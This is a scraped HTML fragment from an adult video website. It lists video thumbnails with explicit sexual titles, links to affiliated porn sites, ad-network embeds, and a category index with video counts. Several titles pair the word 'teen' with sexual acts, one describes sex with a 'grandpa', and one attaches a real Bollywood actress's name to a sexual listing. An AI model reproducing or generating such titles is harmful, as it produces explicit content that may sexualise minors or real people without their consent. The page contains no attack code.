                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2125586551179150841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d7f99b4da6185f9" src="/thumbs/841/2125586551179150841_0.jpg" alt="indian teens first german big cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>57</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian teens first german big cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733334851098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb988f18e1a" src="/thumbs/98/2705852733334851098_0.jpg" alt="Desi Office Chubby" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Office Chubby</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732353370601/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94e7159e9" src="/thumbs/601/2705852732353370601_0.jpg" alt="Hairy indian teens first big cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>165</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hairy indian teens first big cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896755731362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519dc60ba2" src="/thumbs/362/1892856896755731362_0.jpg" alt="Best Of Istanbul Life 4-01" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>74</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best Of Istanbul Life 4-01</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640225072638/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dcdc35fe" src="/thumbs/638/3824942640225072638_0.jpg" alt="2011-02-05-TamilSSatanex.avi_2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>2011-02-05-TamilSSatanex.avi_2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15504314434035842210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d72a63d516aafca2" src="/thumbs/210/15504314434035842210_0.jpg" alt="Roop Tera Mastana XXX - Longer Version" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>123</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Roop Tera Mastana XXX - Longer Version</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12207109456041234085/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a9685d5fcda64ea5" src="/thumbs/85/12207109456041234085_0.jpg" alt="busty Indian teen gets a German cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty Indian teen gets a German cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11392047511954604795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9e18aedabe6d42fb" src="/thumbs/795/11392047511954604795_0.jpg" alt="Classic Indian Teen Opening Her Blouse To Get Boob Sucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>141</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Teen Opening Her Blouse To Get Boob Sucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897614890710/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d0fbc6d6" src="/thumbs/710/1892856897614890710_0.jpg" alt="Indian classiq" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21</span></li>
                                    <li><i class="la la-clock-o"></i> <span>22:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian classiq</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8382165672489969204/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="74536f44bd3ce634" src="/thumbs/204/8382165672489969204_0.jpg" alt="Scene from Dans La Chaleur De St Tropez (1981) Marylin Jess" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>110</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Scene from Dans La Chaleur De St Tropez (1981) Marylin Jess</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17098950195679727099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed4bac9bdd960dfb" src="/thumbs/99/17098950195679727099_0.jpg" alt="Vintage Threesome - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Threesome - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547501555966/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251b21fe0fe" src="/thumbs/966/1426482547501555966_0.jpg" alt="threesome orgy with desi indian teens" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>62</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>threesome orgy with desi indian teens</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8090746173671191081/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="70481ac74185b229" src="/thumbs/81/8090746173671191081_0.jpg" alt="hairy flexible indian Milf fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>115</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hairy flexible indian Milf fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636801925103/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010d31fef" src="/thumbs/103/3824942636801925103_0.jpg" alt="1 (2)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>145</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>1 (2)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636560632223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100271499f" src="/thumbs/223/3824942636560632223_0.jpg" alt="indian Woman classical indian fellation mp4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian Woman classical indian fellation mp4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548600484167/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f3a03147" src="/thumbs/167/1426482548600484167_0.jpg" alt="indian teen fucked by grandpa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian teen fucked by grandpa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637581316253/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103f47b09d" src="/thumbs/253/3824942637581316253_0.jpg" alt="Vintage Mallu Classic 13.DAT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>44</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Mallu Classic 13.DAT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1287861974560002216/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="11df67a47961d0a8" src="/thumbs/216/1287861974560002216_0.jpg" alt="Mallu Reshma vintage" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>33</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Reshma vintage</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12193715128636227571/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a938c74deeab3ff3" src="/thumbs/571/12193715128636227571_0.jpg" alt="hot soapy shower for desi indian teen" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hot soapy shower for desi indian teen</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6830094469539764974/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5ec95ebb8f471aee" src="/thumbs/974/6830094469539764974_0.jpg" alt="Creamy Classic w/Clit rubbing orgasm" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Creamy Classic w/Clit rubbing orgasm</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5545124645447326064/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cf43d7c5726d970" src="/thumbs/64/5545124645447326064_0.jpg" alt="Blonde Sweetie Sucks His Indian Cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Blonde Sweetie Sucks His Indian Cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2564650992039127683/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2397787d39586a83" src="/thumbs/683/2564650992039127683_0.jpg" alt="Retro Mallu Classic 3 deepa beautiful love making" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 3 deepa beautiful love making</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/446367775208696960/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="631d120687eec80" src="/thumbs/960/446367775208696960_0.jpg" alt="My Busty Indian Wife Chaeting With Her Uncle" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>24:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>My Busty Indian Wife Chaeting With Her Uncle</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3045986110418022605/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a45843aa63d70cd" src="/thumbs/605/3045986110418022605_0.jpg" alt="Vintage Mallu Classic 8 Kumtaz Bathroom Sex Uncensored Extended 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>108</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Mallu Classic 8 Kumtaz Bathroom Sex Uncensored Extended 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731834127649/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92f7e5521" src="/thumbs/649/2705852731834127649_0.jpg" alt="Karisma Kapoor Bollywood Hottie" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Karisma Kapoor Bollywood Hottie</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897328295733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751bfe6af35" src="/thumbs/733/1892856897328295733_0.jpg" alt="SARASAANIKI RAA  Scene 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SARASAANIKI RAA  Scene 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734890582592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e5ac2240" src="/thumbs/592/2705852734890582592_0.jpg" alt="Turkish Mature Chubby Takes On Two" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>20</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Turkish Mature Chubby Takes On Two</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2352495517609346447/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="20a5be358ecdc58f" src="/thumbs/447/2352495517609346447_0.jpg" alt="Retro Mallu Classic 20 Rosy HotSex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 20 Rosy HotSex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2305915565360625771/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="200041fd4b5d386b" src="/thumbs/771/2305915565360625771_0.jpg" alt="Classic homemade fucking on an Indian couple in their bedroom wife spreading her legs wide while her man pumpinp her pussy in traditional missionary style position." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>122</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic homemade fucking on an Indian couple in their bedroom wife spreading her legs wide while her man pumpinp her pussy in traditional missionary style position.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7376</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2502</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 3319</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2852</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 1929</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2268</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1571</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 235</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2783</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 523</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 774</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2533</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1813</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1581</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3189</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1248</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2107</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 189</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 216</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1419</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 586</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1195</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 585</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 7840</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 761</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1064</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 122</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 747</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 671</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1308</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1509</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4272</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1249</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1748</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2808</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 23156</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1347</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 845</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5869</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1311</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 655</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 93</span></li>
       
